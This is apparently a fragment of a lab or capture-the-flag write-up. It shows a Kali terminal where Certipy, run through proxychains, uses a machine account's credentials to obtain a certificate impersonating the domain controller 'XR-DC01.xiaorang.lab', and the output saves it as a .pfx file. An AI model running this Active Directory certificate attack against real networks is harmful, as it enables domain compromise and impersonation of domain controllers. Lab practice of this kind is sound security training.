 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains certipy-ad req -username machine1\$@xiaorang.lab -password yPoxAd0sEdcdSPOo -target
172.22.15.18 -ca xiaorang-XR-CA-CA -template Machine
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[proxychains] Strict chain ... 127.0.0.1:12345 ... 172.22.15.18:445 ... OK
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with DNS Host Name 'XR-DC01.xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'xr-dc01.pfx'